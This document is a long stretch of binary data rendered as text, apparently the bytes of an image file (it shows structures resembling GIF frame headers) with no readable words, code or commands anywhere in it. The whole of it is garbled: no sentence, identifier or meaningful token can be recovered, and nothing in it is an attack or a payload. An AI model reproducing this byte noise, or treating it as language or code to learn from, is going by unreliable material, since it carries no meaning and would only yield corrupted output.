2��ܖ+��a�!�]L[�	cml퐦|j�rMϺ��A�6 l 6��� `��dj��˾m�����8q2$M 4!m�`>+�A!L����ZT�b1�a|��B,���g,&��M�N�]�06���PS^60?� U� �sag�M..�+�	�b-0��-�=�R~)@|ڵP}�b�� R�b�$0�݃6K���І�u��6m���Xk�R�x��A��7�#Z���2��z��Nf�u���� ��E* {�q�w�J\�Bv�N(c+���Ww���w�A쑕i^1�6?<n��45�^i'����n�֡ŝ�t�=��>��1���6��;�P���t�;Vc��Wl���ђ�b�+�Q��x���� 18f�r�m�V���M0��)+Q}��fnĘ<�'�W�;5�B�1}B�U�6ә�#����Ct'�y�>�DQ�����[��;����ǉaV�9<�RFD�lp�bz#�)��CٕۛBI�����X���Ԩ�!�G�� �p^)�������fq9�E�+�=վ�ݫ6n������"LA�_�o�N�ޭ���p�=E���4;�׼6��Äͣ7� t8�r|�8K�!�J��KL�����WQ�;�/
�3������6W7��6�@C�����B�5ji��^��i���,�?'�+�DYI ���$ �`�����B����*0V8!�>L`���j�l|
�l��t#��@���L���!���
fH��a��K`!a�	"&�� �����d��G�#a��	���'fJ&lh���6%����6t��t���N�����Y�b����W���� P�ϱ�TD�ga�
I����bM+�mH��8�~�����Eֿ&�EɊH1D
��J�Aj#��th�d`�CS
!*a�q>7�\�	r2�����E�#�V9��I�)W��`R.��K���{fΚ*4hQ�J�n�ڝjի�^���kW�.�q2�)�ژ&���D�?�%ߎT��|�R�=�d�+,�l�K)!�.���LɤЖm��N�GoR�� �#�:J !�t��ňV���In�����,����!�����:�:J���|ʻ���jJ���*�V�(���ck�cT�G�1����'r�@%��J��(Ы҇���9��A2��F��OK�c)�r��à<�@��L"�~���6���ō:咟I��%i�1�X�I.�0�'$���(�r*\��jJ^���f���_8�FI@���%��z"/�2H%��D���+��� L&Ʋ� �/R,�	��`D�2�`�D�C2>{�B.���2��#��������FZ�-���%�"�'Յw�	V�b�N;D�d*�(������3�~< ���T ���$aGd�@�QH���T�6� 圓e��Q��o��8� �wם��?X��2ĉу>�R��y(Ą�p(�45�f�ѥ���e�q�I�����^��:�hݠI�p�JדQ��_�+Z���Z��RA��
:/�G�-�=�[�3��K٪������n:H���:���u6Q������xb�`;ZӤ	=���n�ƕ�=�TQ�g�$d��W���%��.�ũ�JJ�zM�h6ɶT�~����߁�[�(@,�GB�q��`F&���z��D�K�i�фhj ��A�7��$H�!n3��&q��8 n]		&�B� ,t0<	LH����{����2+�h�;�I�w����	��� 4�I4'���b�xEh�>��_�H'�`��JK�bJ�^0��(�6���
k�Ip0b�5%�D����D+�̚^��;T���7#�8TT���#y,I���SR"�"Je}�B���'(^�de+��%zq\��@�E�o�SY#$�jG)�P�1"�4
7Aa��<�T�"��Hp�B�"�8kj�E�ɕ��%��?�,F)��b���	-.��i)��������8  ��(@:P�"
]ԧ�d�=�B��@Pw9(
p �2�sd&	(�E"�%!%5	Nt��)�Ap�"��$��&8�i�N2C��S���:9F��!*wN��E�8���t��_U�zU�z1��k�wU'VFAB�h+#��L�[�RgO��$X��.i�n,�SVF�n*R+9�Ǖ�G$����B�M��|�#b�DiϨ�o����je-�ϩ&+X�,"���|���>�;
v�uAi�5�eI�f<�$B��\;��	L 7I�C��	4�Dq�Gjj�Y ��M�t�9�5�B��:�1�2�)cU�S!K%�Q���eoUQW�ǡ�d�*Y�R���ƪ���MGb��h [n�|`'�����wo%ϒ=��*�g��{�%N6eVr=�+����(����6�,�H^G�b�(X�3.p����I
x̋D�Z�C�lf��y8J=�N�R�<����M�'�� 8�[Vp����&`)�CL���-"�7�REb�5�#*�\3P�����Xf�nb��/z�^F0=��y�Lo�+�^��W��]�c����u��$`��У&�I}j����ǘ�����<S�p��r������tC��b,'oϝ�2��ljc'����n^�2!Ǚ��H&����.�7)�[�}r�c
�ٳ����@#��f��U���rN��q����'����V�n���G�_��(���c#\�gx��nu?\��x��q�g\���r�q��\����M~r�s��)gy�]����\�3���i~s�s��9�y��s�]���Ѝ~�/�Kg����t�C��Q��ѧ^u����Y��ͷ�u����a'���^v����ig{���v�K��q����^w��ۓy�����w�z�'|�_x�'���g���x�s�񑧼�'_y����|J6�y���'=�E_zԧ^��g}�]�z��^�P�}�m_v��>�w8
�1���к9��5���>�Qn|v���t	:b���3<�_���?r�{�_�������k�F�YY��<�Ɇ+)���?� �����Ux�s�#ؿ��?T��x!�틗�3��C�S�? |�����\�4�0H��h>�8	<�X?� V���DA�3	�{����S[�T>�A���Q��t%t�A�8 4��t�o8B$<��@�c��S �k@���B�8,|�$�Uп)��Æ���v�@$8t�dC�+�-�C�(�YB��C;l77d7=4�h�~��@D�B:�o�D��FtD���\%>�Dv�vC�[�De�蛾�R4�dC�7E&�WD8XT8�]�E[F��Ea4:b,F�;Fd�9e\F�kFg�9h�F��Fj�9k�28d�k���@cA�I0q�Z4�Bd��C��Bp�
�@k�0�sT=eG
�CV�r�D@�Y\�sLǔXGQ�0�0�C1�JH���,=e�G�~\%�D:L�Bl�{����F������UZ�UzȈ�G�쇇��s�/Ck��DG���?$��I�G{Tȁ��o�ɒ�G���i��Êd� C
�C@��L��"J�\%wT�0�D��IÔǜ\�M\��Ǯt�vl�x��B��Ò��0K�$�3�H�@�H���>l%���I�����	��<Gq���G�l=eT@Ɍ�����t���G�|KVJKY@�4������Ly|M�C�E������L�dH���l���K��N\Mst���
��w=������MS@ztI��MȜ�+�҄��l�~P�v�C�<͔����������t�����<KnMvd����|�%ܾ�TΞ$�El��\I�dDVM��O��,��<K��C�ܾ
б�ʡ�ϗ4I5��t�փ��̓Q	�έ�>@�G�\���G�d�qTO
EN��G�\��LN}8D�~�I�d@��G�|IylΒ��rR�C��H�O��O�xa��$I��@�T��|R���x$���LL�;��C����-M�J�|P%R���ÜL˩��B�γ��s	F,G7MQ>E�ʤE�QD-0�|�n:E�T��TO�9PU�UR�9S=U�KUUe9VmU�{UX59Y�U��U[9\�U��U^�8_�U�Va�8b-V�;Vdu8e]V�kVgU8h��v�Vj]7k�Ve�Vm56n��S�Vp5qWA+Ws�2tM�-[Wv�1w}W�WyM0z���W|-0}�W�WM	��؀5XE�}UX|e�zuXy��w�Xv�؀t�Xs��q�Xp��n�Xm�kYj%�h5YgE�eUYde�buYaeJ�=�{�Y����Y��G�Y�S|�Y�ۃ�Zv��5�u��UZe�|��`pZc�=��{#2в�l�5�����N6�5�н�  !�
 � ,    @�  � �	H����*\Ȱ�Ç#J䗀��3jܨ1C� ?fIr�'7�\��Æ0;����B�8s�TpA�ϟ@�P0�GQ�H�*]ʴiS�F�J��Ϟ:�v���K�,��F�lY~�&�]˶�ۃ1R��1�]�%�4ɒ%��.g�I8+��=��Z�c��##}�1U�U�jތs�ט-���gv ڴhߪ^�Zmܹr�n��1��� �4�W���e�,����UO�ZY�s�̧*��1O���r���o��Ȟ�=ݺ���_��� �F������dJ��}�)�����U'�t�=g`R���rVau]q9y�~+�E�3�1�zvؐz�q�m��[nz��K��$A8���q�%��Q��T�
x�uZi�h`}��H{D��L6��aT]�U)^��H�~/
#��(���%��d<�9`�?B��v��x%�#�i:�g��U��F����m�a�"J���Up^��VYv��g>GY�>�Y\v��村��$�Ay��$�� ���ꫮ��*D<��%bd�]��h�	ר������%[�S�J�u?iꦄ)�%Q�Z���g���+��+P�ԺP��M� 	���rD �$�������8��:\�T��3&flP�I��h�9��a>�����g�J�����v���
1	�����4O2��1OB�&���nBB��ݏ�EP�����8A��A�q��Q�#�g��r�)&��qvj���r�,��F��tZE�BE.,��}n?�����:sD�����H#X��HXP�&r}qR�X^y��H)�bG�v���J���m^���j$����$`B*��K=*�u�
|.	�k4���f`N�������pa�4�A)���A%Q�"8�!��aWg�C����Z�:Rj��.#w  /t���  8�	�q�oT�S@*�&�P�N�	62�p	�6��[?J� ���,�2���F�,K� f(Cbp ��g��Da�@���"� ��Q
��զ6	d]yI�@���|����@�?,c~:�
,��!� C@�� A~� >HE*8Џ�a��>��B���}�Fs���"�q��e���G��b+k����I�В�@�Q\ �sQ�zT���$?�A1�`�������M�b��2��2H�9nІ5BPH����P�o}\F�A��+~WF"�D�A%��T��Fr`8�d
+�ɿ�� H$J)̅�r��\IT��$-��Du��ӑ�r��V�'	�����?` ���Cnp�6��ۈhv�!@%�8Zz*H�+#���&B��|zkJP:9��,��":9�RD!
�� 6�IKba���@�g���t��M��ԦRP��(7�1'n���_���+���5��"�荃��8�  ��
YHE���4�I�3�d�#��IX��	����h�o\P�Fx��0^Y>�:�PQ@��hZ�$��9Ť���T,��2ϊ_P4�1{�Md�#Yڬ�����\��-,���$el�?̠<x�ې�6j`t HG?8�ъ�4\Ih� ���l7\r����R�EeiBNj���)@���z:D(�����Q��L�����<`8
f���H� ]�Z^��oVY�+ٖ5$x��0���u�9�H�^0A
,�:��6��&�%~���q	����Q�)=lz38���?3uoF�;_������@��Z�U	�X��bZ��-S���J��鯟V�$�U����r9@�`f0B�� 4���I�$0��D�	�.�@rh�f�������8�0�����.��6ْ@�����ԨWg�CUz�Y�C�Ե���ܤy5�*ֹ�������-��H�s�i�T�z5>YG�>�L$!�H�Cn �Q,L+�/�$�A��O}���&���T����ޚO��`m����}(�����-��-�ZЃ&�x�	�@�mx� &F��ƨ`�z�?��������G�a�$�a�V�J�	��
��Y�t���L���>X�����1+�_�'g�2��i����R4t���-���X��XB	x8E�Q<�u��2PW	�B���$t��lM�6_Z�YR�u�Q���z���}B�oR&���?��P���
U�ϳ�M�*>�<a��6/�z[�%P��� `��,q�
�� Jh�B��d<7����ѐC�i��I��&2}�&�p���^����M��Iu(B/�'�'�}Wu驻g��W��3�e�_i!�r��?"jv��u����Az��Qbw�c"4R|s���@if!�sn����d>@_@�Y��eF��ڗL�F.��_�uy��`��U��t�Ak��P�9�u�Z�E\� �z��u ��5��Q�.Q�.%!m ��&B$0"�r�s4}��T�S·>�����@��WS��9�ӆ�e)$_��}cJ�S$Ga$q&�jAG5�\t���0x 	� �(��?�q2a� G��L�Q#.B��PXX�P8+��K9�WN��I�C�>}��>Ha�gx ��ȢZ'XO�OR�O%�O#z~(3HP�GP� ��� �7piu (0'C�P!]O�� �wm	pBz�r#4��:MP/�y���s� �Dch�@5I=��4�P
� y���Y
[�_IW:�����yPWaTh�s�	�A�\�P&�ƅp@��(�8]�� y#. �QXM�dE�w��&4/ri�1��e
�_�9�؏���}�D��&?�~�B~��yi"0����48�\4	��
�J@�Z�
&0��� �]xE��7`w#���])n��/�m������'�h�36N��Ii4!8.#�����2��{x�|�~X�9�׌�0F�pl^�m�j�k��F�R���H>6X�A�x�Gz�C$ �0�5? ��cYWF�d� �9I$؁9T���9���p8B9�9-p�)G2Ya�� �"��385xz_��qx������ ]*YW�ٖ�<�(�]�r]��(`s���@Hgf�;�s�x_�5�hj��ix���ؙZN�Z�y�1kTi�wap��)��ࢂ8P���?`	m �pgw�$�(��.iN�%�����	JsD��J8w�i_H%��ZHUt>��y0`�b
����o��:�c��x��hW��Az=P���	��
y�	�0�zZ��5���	����:SH�S&�w��ו������0�n�S���i�	j��T����s�t�oO)��9a'����r�vsoq`\��apj �Q	P�ᄕ4�%a���+��:�����T����xq9�oQ�]��9��:��Z
�Z�ȋg�`!����T(|���������	�p��_P�^`���	��=��.㖃�w x�$qcz�r0D����Bz�`���� )Uz��Z޺���⡏�o@��D�O���y��i����k=�3�P�@f�x�l$�r���ADzy�L�P~�H�i0�G�SU$U�|){}IɁ�S�0+_f�D����:#��:k�b���f��
���pW� � 	^`�(t�\�f�v���B"EZIӤ訓f�1�ԅ�Q�H�Pŭ�U�'�ǲ��#;Ҷ�yq+$�)',(�o��*ڳ�k VpF �	c�r5<	��vw�X"�TI��"W�B�6n�94"��FaHT��ȁi;U��f��&Mg?٦����@"��� P��4(�wqr(`ɐ'o$Lr�u���h�D�Yb|e/�ݰe*)�SN�}�����Ժ�O�� �+�V��Z����U�;<[�,��D �	�F g�@m��P�c��T�	�w��A�������A� k`_����Y�H�+> <I�9�.��)�($q�o�+k���Rg"�ü�k��k5�PP4�`�@l���?�f3֨�a"M�P/���҂�,��I0+ݰ�/ �9D��@#@�N�	�uS�}MU���Th+ �" jO��űR
U����t&�'��/,"�k��u��0�<��?T�r����+��w,�:�R��&��#7R)6`^��@� ����Z�i����i�y��a�E���1Fu[`�4Q��L�X��Ө푙�a�K�"��/B,�"�_�1F7Uf�`�y���,��y�+0�L�P����UQe��6}
6}g���1	�	#$.�Sͺ�"��͢�(���hs,t�9$�Ѣ�M�bV�r�fuw[�������̘	�4"5�4@���ǀ�5�~�F��{B /%B��")����4I������j�e��� ���!�J8���<��d=�g�ʬ� {�Ӱ�0�[�$G=� �J������+ ��(�s5������T�o�������Gb�n���{������p�+0���05�����\�@�z�׸A=0r��&2\�M��U��������љ>MA���<o��ػ��Z�a%[8[pp�+!�dM�Ǡ�*@��t������C�l��L.�rk��40����P�z# S:���s���!��,́. ��T�I�՗�C�>���I��j�'�Z�U7�VT�p*����+��ce�^)�
qЀ�vq�Q��.��.�3�@�B����祑@�i�,>@�h�3� ̅J��I��`�I�6�"}ܱ[m�y�h%}���
g����5
�;W/6"T��<�z2��ҦH(�8N��r������%x9��P�X0�Z���Sة_��B���պA'.����I��-+8B��hJһLE^}�pJ�-�=+ݧ� 3� �<����4�B�&���9�V2���$1=x~w��+4X���R\Q
I�xY�=�R��^��o�`YDT�����*��,���!����.B��V�����[���R��J��~b��ހW�@�2	I��m3	�lCqW�׀��y�����w�R5����8qix�.�>I��JA_\j�)�e��YKo��S�c�C_��n����7���T�;;�֜��.�0V��F$�/�  ��p�O�*�bdQ��]�\|���|#���%i4��5Pߎ�n81�@�n���,�C�)��H!��֏�l��`B���9�Qpi�N���J<��-�&�r椑�2��DP�N����������2BLq4S�}���$����8Dp�� 9:41�O@�6�p��
.hD$�.
���$�(��X�å�����Y��~�j���o�&]`18SA�~�D�s���F��J�pA�U�6��uC��`3�%[6A��i$ȧv-۵��[��]�y�������,[�O�~F�x"�_�Q�g�]	|���o�Z��I�39�l�I�j�S��?A��u�����닂>t���"ȍ
:U��k��h���O�ΚH�A���h)���l���ɐܣF�Z��y�6�W�U���Ϣm�ڷ��_���� �,�? ���	,PA&�'A4HB�R��!֪/�(K����� �&�k�&���!�Cd#��ȩ��H�� D��� �i饛$z�:��3��f�s)�~\�!�~؄��D��ʣ�*�һ�=2ዏ��8������ �3@臓_2�k��4,3?����0ɂ�8D�k���!��K+�F� �M���<�-�I���o|�F�LD����ک�������jZ����!
�z$�R��K/�KO+��r��3CK�5�l+?���ڽ�'���1��j񒋿�����5�q֛MC�ï6�!!�Yo�L�Y���J馪FB��.�*�<i)AVZ	��`��ML�GbYg��H�zz�R�#-
^�'�-��L��<����
��D�K�M7��[�y��~<���I&��'�颕n�<0)��j��/�N1���~�XmSҚXo=��{ũ�~1X��R�U�2���W�Xʝ�H$7Q�b�b�xW��a	J)�!���V �-��h��\Ί=��=S��JW�z�gҭ��C�RW}u��35���& ���6��$��-��������.(���:�d�������[�6��9%����N2���������r�bYs�2ck�f�E�Ds~K����ւ��� �O���� إeC�*�������+r Mb�!4�1��T^C��R�D���S�*��#:�	ޚ�����GIq���c8��CI����Zŭ|�C��w,�eNf4S`����,trٙ��(��d��������0�Dr��2h!|��Qm�ҏR�1T���F;=P%+!l��$���bt��Q��(�-J8ԘD��]�a*�K � �|+3��.؞��%~fIԴ�bJj�늫����&�d`�W�ڼ�%���CK���.��Y��4�c��ǉ��u.���hҌ�UP ���&����d%J���M�шW�\{@��x�M�S��E*V����+�EXFkM5+�7� 4AR0ۀ>� !
hmhӛ� �Q�E��F �u�ì��RP��.�BI����J�`�NP�R�t�-��V��F��dN�)"���kLTVW&�9RZ퉨�Y<GGO���[��[�����N��e������"��:궺�����X[�:I�:�%=����%�f���Sg�d�w�3�o��!Y�B�~��<�y�W�����Y:��9�
� c����ѴNrp�ukiI;Z����e%V�<��d)�}�#�)�	���C��mo/�X�.V���[�jժ%w�Wk��`ƕ���"d=�>;״�մ���ZC���RW}�L":�Z��yk��Ad��ר�D�o}2�W��%.^\I�WN�hi��\�%�+��nU6+��x����kv��]�iH��k]7	�q�/����zw�X��WŗYq����w1���T;X�$7v�������Fț�lg�Iaoxç��0�4|a
w����dy�Z����uq������c��c\A���U�,\J)�斑���l�#|�	��k}r�ݺ�
����*�߃���cft���hHG�eί~ќ���ǔ��1sɒ�Iu���t!|g���)氟]�]�vXʔ� ��eI�я�u�}�Ú�����y|&{��u��;�j��¨u5u��$`A�E쯽�m^[��o�{�K{-�@�^Ӳ���H����춊��[��6���o��&�'x��~p�'�Wx��p�G���x�-~q�g�"�x�=�q����!'y�M~�\�+g9�S�r��\��~��m~s����9�y�q�s�]�*�Ѝ~t��Kg�Õ�t�G�O�zխ�k�� :��ֵ�� 0�C�^0!�|W�u�׷�p�*�~���wa��7
�岇}0��A�v����{!��w�S �b�:���0��u'P�@��^�������{G0=���z�Ǿa�<rF���]����8���5� ���EV�ٯ���H�|
����-�1�g?�o8��`0t������1�a���꜠}�[�����O����������;��������{�~�C@�[��k??��~��������S���+��#7��rhL�(2H��?@�;`�~x����AT����˾;PA��� T���#DB,�~8��1HA ��!̾�<�����-LA4	�þL�1��ľl?���B�C6�o��h?A��-�c�4��1XC?(B�CCD�,�C�C4B&T�E|B���~@Ct�X�P@�þBDA��%<74	E�D$��S����� <==�C���&�2��5���A9TATB2(�UD�M�@l�$\B lBI|��5��~�D4AcL�D��Tt�_�B�p�#�Y�5�[�LDAD�O��~0?�ȁ%\������|�]��Jx�~��%l�#��B�Du|?E|Ƌ�D.�A����D3,�>������+�?8�4DlC"�=E��?�� �r9�J�r�Evl���~��@`�1���ۛ�7(F&���t��G4ȓ�G'\�� ���i�	eL��=i<J�ȍ���H4ţ쇩LG�C�#�u��jDB�L�\�8�T�F$ʓ�	
�v\�?xA ��3�llD���eLA��I:|�B�@0�F�K0�=(���H�ľ����B��>��-|T�&,?P�#pK_�˵D¹<B'ĉ0�KT,��D��3ɢ|�����|Df|�| ϔE��d�DΩ�@��Fn�E�4����,J�Y��CM�[ɵl�\���?�����$2��#�M^TJLܿ�,ʆDJ?DI�����=���\�l���K�b�%�����C��"�C�|K�L�2$L`|B��F�LAL\�3\?�d�rx�0���O�<J
���>�(��B�ϰ��5����JǬ�.O�tIu�N���¬P�|PISMV�D�E$��;��įĉE �\AM���dF�K!�dDA<������dS�DD��ĭ�I@$CE�4�� E�$�P&$N5�����l4	'��;(�TT$,�?�$L=�>g<ҋ���dP�|�朽���l\?x\QV4��D�\A<�]lK>�2%��2��]���#Tc\��,~��10�C(I�BI�I^U�S�T GL�Oe��V\����h�-�KL4	�t�Wu1�#��LK?�Į��#h���7�ǟ������Aa5ƒ�TF=�A�� UfMN5Rm��-E�"ž%If����o���K�n�U���eǫT��4�SD' ��\�d��9��T�.�оD�cTGEPL�S�$��Ŀ��?���2-ˆ����TWL��.c��dMKt�&|A
(?�T˄\��[��JE�Ceǂ\��E ��Ux���qݔʑe�u�.��%����§��-��k;�=��J��0\'��"��5�ф�&l��N��Z�H'�Z�G�mQ��׏�H7�?��N]��)T��>���#���[�-�J�Rq�Q'H��\�rp��lU�G���\��ET@��/]Y$�Ĳ5<}DM���%���Y"-�y��Ե���E�]o�-M�\�Fd=yR*|��T���P���C4	��>D���#�^���t�6l_?C��T�	�@��ݙ�/�V�>�u4�����	F�XX뻾0T��i�� J���_w<�T׻]�C�A���óռ�BL��;��Aց�L�������R���	�9+��!ۋx\�9�Ŝ^�(>�J�M����K��=�m?	6>���5����;b��@���sc�;
�=n��q�'V����CرZ7^�<�cS�C�ЁD����������5��5��(<J>�e��ֽ�-=@���@�*�O�KH[<�[�A���Ӄ��:=�c�e��:a.f�#fcN�Cfenf�cfg�懃fi�f�39p��Lk.fj&8(c�8�o0�n��o�7 d�A�8g�Mgr���{gx6Zy70>?K��W��o�=��Xցe~P�����*���g�{��i^��g9~�Lh_�h^�N��^�vK�6	���6��i��^g���'4g�.G��5)�.ƽ�ni��i�3螞ś�UHi�Y���鏋�^t꥞���4��	q6�;���jH+�w,�u^���j��8z6�0�VH��:�f4t�h�XL|�ʋ�1�v^��k��k/�#�j����8�����V��F�l/{j��o�쓖l���.;�0�LΎ:���4�����>�0�i�F�����jH�����sc�c��^���n�m�`�>ntV��Nn�X�~n����v�`���n䮯z Fk��p1�`��뾋�6:��8���n0;o:X���:���nZ���n���o�h ������������:�o����o�`p	?o�op�/���p ��Hp��o���Wo�����p��q���q�������q��qߪo!�-77����q�����_r~hq��q���n�%�뮇o Wr�'�r�.(O�*�pp	�b��"��H�����/�ޒ�G8��o�����p�vqo���p<��!�p����I�ނ�8��EgqD�p�t��rF�oCW�(7�J7��q9ot��Wq�H�� � ���&u�u��E�
W�dgrd7��V�Xo���u�p/���p*�pa�D��p�Z�#/o
�p���h�iot	������~���N�Zs&/�c�
o��!�om�� O�v��Y�wz��(o���`w^��G�u0�v��d���F�*gr7'�^�rE�v_���-_p-��x�5�uW����h����jv~��c�o�Hp��0W���-Z�筘�r�P��f��S�xuz�/6!phGz��/�g��8���-}�&g��h��x�rF{&w�F{H�8_��?{sO�����/�Pg�+���s(�����(��r��q�Zo�y��{��������t�G���o��7�(�;'so9�Ͽ|B6�b[p���?���2��>o'z;s������>��K~�?:�o��{~�:����~��9�����	m�g7n�Ӂ_�� P�_�o������O�����`1 P)��@0�,���(���!Ĉ�� yDp:9(���-Z=pyT8�a�����L�o�;=B�Pi�&Μ:w����'Р�p�8��*��ñ��?R�Z����M	�)��0nr�@�#
p.PX�!���L�U�K��z������ߡ6a,�1iDx'��Z�`?��ƖL��� +�֐��4<���'�nC�K��gӮm[����N nx��x
�l%�E�t5#�аL�y�ӳ��F��q�KP�:n�/o�<�����h���,��%$�K������#(�`D")��Ms��(8�?@g u�A�;K���2���!�ΦD `� �1����B:h�PNz�'�DDT@Mk6��4��ey$�7���Zt�B�t�~��1`b� Q=���N���A 8�CI��ńyW�?���$�u&��B�5d�B  ��E���9��]P�(�� z*DI!pSj,4�G5�T�muאvhh'����'AO�t���A��W�,֐s� ����+1@���O��*��_���M�3�7l��+�b�^}p�+O �X�M*˛l��OGz�,���,�*�S%Dm��=B�q�A�nDN���+<�ѐg�����;1�%�{S����?7�9D
�D'�?�W�%x4�iT;A�A�4G[뚤�*�V�3��[C��2�B4ī�گOl��}��K��j��s���s����F4�_��a8x��B[�`4(
��S}��c��*7D0D�,� l���=A��
��3�>�=����*|*���s�����(�0��GW��Jq8D���S^@Qk2�M9冷�3H���?��A�B�M2d����_0cN���J��C3뽋o$��{d�B�$���4�+��3zD������E	K��P�,� �]{I[@0-�Hb�{��~��A����W�G��dH�.�0"��G			H�D��Y�ƶ:�0�*������i�P=	�G(��Ad��I'�=��!4k���4�R�6kSȫ��Ń<��A�.�,�'GQ����5�1|U|c�n�#��~	�	'*��  y��F�������B�硁L� ����B4�+א�Hq����^Ɍ���H����儓7�bx$���%.}�H�0#���PݎI&E���s�L�\�_�2��F�f���M���NG��h@˟�S!4����u���u��I��ʆ��q<��?B�s����t'���Id\�A�9 ��'9��?�B���픣���{B�^���:2�I��6a�--�N�&��g�e,��Hp�/U  T�#̧`
�A6U�L�vHa�FU�J����c	� ��p� ��'�z����f:�?􏩎M>1XJ�:T����%��A^���y�\C�G����ҪV\juC$�C��Z��È�Â�����I<��֐�=��R �o��E��Ms�ڨ�+��ZK��:!"�aCp�*� ��	Am��\�T�솶��F� (��&u˟t�6	�`�G�r�~sXEM�po�a�?2󏪖�\�,�v!�]ۤ [t+78]� `>r�����׳7����$@�	f0�,a7X�VA��G�@���=�a���&���Kb�����-,�Ӹ�3�ߊE�b���+f1�S|�w�����g<�8��hg�3<0!�X�<���<�*����52��`�X �OV���	�CX�B,������k�oQ�B|�b�Í��7�Q Yv1��(fә��ǒ���9�C�O���7���Η��G�g	������R	����?l��"��eq��c�`�Ñ�t����6�s�
����g(��Bㇴ��gù�|���i���J��	��"Nlֿ��!�~�s�����V��/]m5dj^�����6�Z��4�	rp(#x�����~�aY`Ќ�5�=�]k`�!��"=�d���>�JN0	J7���n��Ռg7WzɩV�PM�Ts��ĭ�Z���B' ���a��M�hZ�?
�by{�Ü=9�oWZ�x�6��Mg��y�з�[�sg���$��?h�?�\�"g� �a���-bp��\{�~����
����d���n����}f��3\�	�����Y�:θ�g�����
Y��A�:��!�xū�Ʒ����[���s�����3��I`�oi���k\C�G�7Ӑ����8
|�{M�ͼ;� ��X�P��Q~?�<�H���e�߿���8�_�ЁM��@�%`���	@_�h��I�����M����o	 ��D�<* 	Z	p�i��yY�]���[�I_lp`���D���� 	N�X܄e�ߎ���b���3�� �p@ $AX���`�M�D@pDN�-����� ����A�т:!��`N����	��!��!��	����M��/H��%�٣���a��B:�$�$N�%�M/�C2t�%v"�@/@"�b��(�(�*�"*�b*� ,Ƣ,�"-֢-�"*�b+�"/��)^ 0c0v�t�1�1n@l 36#3f�@cL#5Vcd�5f#�m#7n�?$�768�R@  !�
 � ,
   6�  � �	H����*\Ȱ��� J�G��ŋ3j�ȱ�Ǐ 1&�7�d��(S�D�!A˗.3Ȝ)sC�r���aC����w�腣H�*8z/Ԟ�P�J�JaD�Cj�ʵ�W�$M�T	�lL�ho�ܹ��ϞB��T�]
�=�ʷ�ߩW�b������!K�=Ir1˔0]J~��fM�lyn�t(ݤK�.ŋ7T���S��Ț0�װa+��8_J�-�v�;-M��s�	4�\�uE_ �<���У�(�b��سs��x,�܏���<[�͝ĉ�%x����+�N�������߿�q�����ۀ1��N���z���]�1����F�<�� v��v�����t]�ߊ��6�c*��m��f`y�m��z�5�^]���{U��$���L6�d�D��A8`�RND	Wv9�E8 ĆI��%G�)�$���0>v�e�v�
��#Q|~��hC�e��}��D?QZ�?�|�(��F
�$�X��@I�0�@B<��E<i��O���Yp�OX�ՙM�b���~z������I�D�d�MV���eF�[�	�r��v�U� @?���bFYe;XD.qi���$A�V��i9P	K"��`�{���rD��	+F�.��k�<)�X��R>�{^�l��{}>$�C�0�RM�iws���P�
*,���q�@�;�u��@0�����ʛP?�R���MF ��D��/�H�ˏH7-���8��2;Ӎ�1��[>mV�g?�'d�ㅱT({p��d@]D3�)t�u��C*�J���3��EO��O��2�����;��M�S��M����>9��OZ-�ki�ӂ�)�̒}��M�A?��A�(ý(ԑ�u��x���{��O+��΋W���R$3App����E?�A��y?�[��L>q��vf��>	�YQ'7q�e���C�rL���/,����� E��;������`&��q*^:��'�I8� �bWA0�D@|J�RTĤ�dI0;�?�W�$���H����i(pJ����5K����)T�A`�۰r�݀&B�q�m�!*��Ƙ�&��yi�����tQD�y�E緖�VIx!̶� �LVYZA4���E���"Y(�� $%�I^h���(���,�a�ٓ�L���ɧlH\�������X�<(A	8 ��r$C#�G"8�M�o3���7f�"�"��BUXd�����d"m*�����!�%5�"�x��PŘ��$,I ��� ��29]���'R
Ɉ�C�*�)2����'��(~�@	(@�H ^����:������中�,fʤH��A��N�I�+"��`�Q�뇦��M�S�I���晑���]H�R���|9�Z6j���ǟ�(s�ʁ�_Jz�6��Ї!�0����@b2`F���1����I�=�L x�RFEs �l�5m��t�s��#O�T�.����:�g8o�p<�s�>���I�GDb��)�Q�%E�������3lA��/�0<b���?��؊Lpnt��
��uЎ��&���XqjJ�C��d�T�u��̩6+�ޡ��_��pD��p�D4e@W�ڄ��ڐ O��� �j���r0�h q/��T�"I�ˊgּ7w�Ӆf�B�X��0�>��wũ�񎳛K�kf� ����8α�q�IO"H���i��_�����=H�Z!`�#y�<��Z�b�mU�6��� o��Mš�6����{�M�E5�n)��9kdE���tכ_b��ZT~ts���
�VB�*,G���q귬"�/HN2�LE(�O$���+0�� �0�N1�$#i*B���m �Z�?��L�Ί��#15+�F�"w���L>�R��G�W����f;��V�@h͓���g(A�gS�DH�V�T��G�x��P� l�
�[�m��/),P���I�?>Uk���I��3�$ �J�8Q��vwI�Bg'�$��yꚢ�|Z�U�ۑ�?P�	�Y�ɸ�p/*p�m�{�J��6NQ�d�uoeT�!�vo���uE&pX��3���R�r�%_����ũgS^�0)	Ӿ�M��!��tYMm*U{d�S��& �i~`��T�\�x9��h«��6�$sf+��nʏ�&�q�Y��p��#��dx�?u�L6\Hj�'���s��l��yO�Pu�����?��#+����V�ɽv^|�h9jy 3(a�����*E �Br�cґ�Lg���A�w�N-���e:ܼ骆S�0��x�%�A���%�T�n,�s�G��P��f��ui_�?�����@P�{�V4gs`�
��

���s|%/�_��f�pJ�YI�Uv�S C/P�^Fu9�wT)�c((y$z�Wzł�eU�&6�U�1�g��vjG{  ��Fmp A� P��jc$�W�f�32�k�#�8�yq�kq�٧N�&N�7y�D��b��S1vh��u?`CD�e�cwdd�zf�>H�7�P�x�rF�P`j�As1R��-o�3�3��|��(��f~ƅ��k�Sp�&l!�W�s%�M�5U:Q_�mr6��m��Z|(r�׃��v�	 ����Zp u0�P��Z>���W��o�d��\�205��Y������M�%�GN�uNU�2MՎLzW'_��#B&DvX����ͨ�~؋�v�	�s Z�&PsNh1���"�$�˃.a}�B��8���B��G�d8�QW�*���x^`~d!跊�W,\�#�m}B�c��\5!�n��v?(?��0@�����p��Vِb(~.� /��t��R�W��ok؍�%���R�hYD���m]�&]R�w<��0�#�FJ���7��wuW:�����=�@�t�4�� ö�Q��sBG�F)$���8H��޴8��˗ �Gq ǂ��U�z3�'�8vIԚeJ�JQ4��	L��f@�&ot�[� ��7�o�3����#$~��d�b�9y��=&���q(�"�X�:xA�v�O�h��BPŐ�BP6�P
ap � 	p +@aP�P
�� �.���|rv��G��R�Y����d8~�Rc��S5�K+.f* I�� Jr I�t�ؙ'�8�r)G��{���G��$" p�d� FP��P=f�$��T��/̳f�tW��Q�R'N�H�"j*2'��e���O�VZ��h��z�ٚ9	n��:b�Q$��
